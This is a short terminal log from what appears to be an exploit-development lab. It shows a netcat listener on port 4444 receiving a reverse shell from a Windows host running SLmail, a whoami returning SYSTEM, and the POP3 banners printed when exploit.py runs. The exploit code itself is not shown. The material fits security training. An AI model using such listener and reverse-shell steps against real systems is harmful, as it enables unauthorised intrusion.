 root@kali:~/Exploit-Dev# nc -lnvp 4444
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 192.168.1.14.
Ncat: Connection from 192.168.1.14:49873.
Microsoft Windows [Version 10.0.17763.615]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Program Files (x86)\SLmail\System>whoami
whoami
nt authority\system
C:\Program Files (x86)\SLmail\System>
root@kali:~/Exploit-Dev# ./exploit.py
b'+OK POP3 server my.hack.lab ready <00001.15839171@my.hack.lab>\r\n'
b'+OK x41 welcome here\r\n'